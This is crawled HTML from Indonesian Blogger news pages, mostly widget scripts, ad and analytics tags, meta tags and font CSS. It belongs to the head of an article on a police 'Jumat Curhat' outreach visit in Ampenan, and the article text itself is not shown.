_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'slGS', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'moreWrap', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'moreWrap', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'moreWrap', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML79', 'Ad-Slots-below', document.getElementById('HTML79'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'moreGrid', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image16', 'sidebar', document.getElementById('Image16'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image14', 'sidebar', document.getElementById('Image14'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'sidebar', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image15', 'sidebar', document.getElementById('Image15'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'sidebar', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image13', 'sidebar', document.getElementById('Image13'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'sidebar', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'banner-home2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML49', 'moreCenter', document.getElementById('HTML49'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'moreBottom', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'moreBottom', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'moreBottom', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList75', 'bungkusNav', document.getElementById('LinkList75'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'footer2', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'footer3', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'footer4', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'linkCredit', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML865', 'addjavascript', document.getElementById('HTML865'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html
body_size: 211994
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='id'>
<head>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5626823534088458'></script>
  <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JHPYVPRFV1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JHPYVPRFV1');
</script>
  
<!-- Media Name: DTulis.com, Author: Redaksi, Url: http://www.dtulis.com -->
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='' name='theme-color'/>
<meta content='' name='msapplication-navbutton-color'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dtulis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.dtulis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="DTulis.com - RSS" href="https://www.dtulis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.blogger.com/feeds/4601486868129901130/posts/default" />

<link rel="alternate" type="application/atom+xml" title="DTulis.com - Atom" href="https://www.dtulis.com/feeds/2514679826677250228/comments/default" />
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/s16000/polsek%20ampenan.jpg' rel='image_src'/>
<title>Melalui Jum'at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek - DTulis.com</title>
<meta content='Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah' name='description'/>
<meta content='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek, DTulis.com: Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek, DTulis.com' name='keywords'/>
<meta content='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' name='keywords'/>
<link crossorigin='' href='https://blogger.googleusercontent.com/' rel='preconnect'/>
<link crossorigin='' href='https://cdn.jsdelivr.net/' rel='preconnect'/>
<link href='https://blogger.googleusercontent.com/' rel='dns-prefetch'/>
<link href='https://cdn.jsdelivr.net/' rel='dns-prefetch'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff' rel='preconnect'/>
<link crossorigin='' href='https://fonts.gstatic.com/s/roboto/v30/KFOlCnqEu92Fr1MmYUtvAB0_IsE.woff' rel='preconnect'/>
<meta content='https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' property='og:url'/>
<meta content='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' property='og:title'/>
<meta content='article' property='og:type'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w1200-h675-p-k-no-nu/polsek%20ampenan.jpg' property='og:image'/>
<meta content='summary' name='twitter:card'/>
<meta content='Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek' property='twitter:title'/>
<meta content='https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html' property='twitter:url'/>
<!--1--><meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6_zKhZuFfGP7K12_je30RJgm2xxdP9pyevQ3BUH1L-Pm6RomzlmvkKv2EpIiCef1eCTzxv7cMJb8XupijfgkdNuCckcQm7u9LpB5v91Vx_dEEu-QtUOQ-CA2g8UOmyiSWymaDzVnzUeghSM9Nz96_OyH8k87lwjcdeRocsfGHr4s-DjLxLvLEfND_/w1200-h675-p-k-no-nu/polsek%20ampenan.jpg' property='twitter:image'/>
<meta content='Jumat Curhat ini bukan saja baru kali ini, sebelumnya kami bersama Kapolresta Mataram rutin melaksanakan Safari Kamtibmas ke tempat-tempat ibadah' property='twitter:description'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Melalui Jum&#39;at Curhat, Kapolsek Serap Informasi dari Kaling Ampenan Tengah saat Berkunjung ke Mapolsek","url":"https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.html","potentialAction":{"@type":"SearchAction","target":"https://www.dtulis.com/2023/01/melalui-jumat-curhat-kapolsek-serap.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script>
/*<![CDATA[*/
/*!@shinsenter/defer.js@3.8.0*/
!(function(c,u,f){function s(n,t,e,o){N?z(n,t):(1<(e=e===f?s.lazy:e)&&(o=n,S.push(n=function(){o&&(o(),o=f)},e)),(e?q:S).push(n,Math.max(e?350:0,t)))}function r(n){return"string"==typeof(n=n||{})?{id:n}:n}function a(t,n,e,o){l(n.split(" "),function(n){(o||c)[t+"EventListener"](n,e||i)})}function l(n,t){n.map(t)}function d(n,t){l(D.call(n.attributes),function(n){t(n.name,n.value)})}function p(n,t,e,o,i,c){if(i=I.createElement(n),e&&a(w,b,e,i),t)for(c in t)i[j](c,t[c]);return o&&I.head.appendChild(i),i}function h(n,t){return D.call((t||I).querySelectorAll(n))}function m(o,n){l(h("source,img",o),m),d(o,function(n,t,e){(e=y.exec(n))&&o[j](e[1],t)}),"string"==typeof n&&(o.className+=" "+n),o[b]&&o[b]()}function n(n,t,e){s(function(o){l(o=h(n||"script[type=deferjs]"),function(n,e){n[A]&&(e={},d(n,function(n,t){n!=C&&(e[n==A?"href":n]=t)}),e.as=g,e.rel="preload",p(v,e,f,c))}),(function i(n,e,t){(n=o[k]())&&(e={},d(n,function(n,t){n!=C&&(e[n]=t)}),t=e[A]&&!("async"in e),(e=p(g,e)).text=n.text,n.parentNode.replaceChild(e,n),t?a(w,b+" error",i,e):i())})()},t,e)}function i(n,t){for(t=N?(a(e,o),q):(a(e,x),N=s,q[0]&&a(w,o),S);t[0];)z(t[k](),t[k]())}var y=/^data-(.+)/,v="link",g="script",b="load",t="pageshow",w="add",e="remove",o="touchstart mousemove mousedown keydown wheel",x="on"+t in c?t:b,j="setAttribute",k="shift",A="src",C="type",E=c.IntersectionObserver,I=c.document,N=/p/.test(I.readyState),S=[],q=[],z=c.setTimeout,D=S.slice;s.all=n,s.dom=function(n,t,i,c,r){s(function(e){function o(n){c&&!1===c(n)||m(n,i)}e=E?new E(function(n){l(n,function(n,t){n.isIntersecting&&(e.unobserve(t=n.target),o(t))})},r):f,l(h(n||"[data-src]"),function(n){n[u]||(n[u]=s,e?e.observe(n):o(n))})},t,!1)},s.css=function(n,t,e,o,i){(t=r(t)).href=n,t.rel="stylesheet",s(function(){p(v,t,o,c)},e,i)},s.js=function(n,t,e,o,i){(t=r(t)).src=n,s(function(){p(g,t,o,c)},e,i)},s.reveal=m,c[u]=s,N||a(w,x),n()})(this,"Defer");
/*]]>*/
</script>
<style type='text/css'>@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiAr0klQmz24O0g.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/roboto/v50/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
==============================
MEDIA NAME: DTulis.com
AUTHOR: Redaksi
DESKRIPSI: Mengungkap Fakta di Balik Cerita
URL: http://www.dtulis.com/
================================ */
@font-face{font-family:'Roboto';font-style:italic;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHRiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLt_QiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLrPQiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLl_XiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLmbXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLgHXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:italic;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLijXiAz0lFQm.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:100;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbGmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:200;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:300;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuaabWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:400;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bWmQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:600;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYaammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:700;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuYjammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:800;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZEammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Roboto';font-style:normal;font-weight:900;font-stretch:normal;font-display:swap;src:url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWuZtammQgg3Wlg.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiAyp8kv8JHgFVrJJLmE3tGOvWDSA.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmv1plE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm21llE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrJJLedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmg1hlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmr19lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLmy15lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm111lE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:italic;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiDyp8kv8JHgFVrJJLm81xlE92JQEk.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:100;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiGyp8kv8JHgFVrLPTedHFHGPc.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:200;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLFj_V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:300;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDz8V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:400;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiEyp8kv8JHgFVrFJPUdVNF.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:500;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLGT9V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:600;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLEj6V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:700;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLCz7V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:800;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLDD4V1hvEv-L.woff) format('woff')}@font-face{font-family:'Poppins';font-style:normal;font-weight:900;src:url(https://fonts.gstatic.com/s/poppins/v21/pxiByp8kv8JHgFVrLBT5V1hvEv-L.woff) format('woff')}
:root {
--maincolor:#ff3b3b;
--bodyWhite:#ffffff;
--white-smoke:#f2f4f6;
--font-heading:19px Poppins,sans-serif;
--fontBody:17px Roboto, sans-serif;
--titlecolor:#000000;
--title-white-color:#ffffff;
--size:3.7rem;
--thickness: 0.75;
--scroll-progress: 0%;
--color: #034670;
--color-lighter:#c3d1e5;
--color-background: #fff;
--border-solid:rgb(242 244 246 / 4%);
}
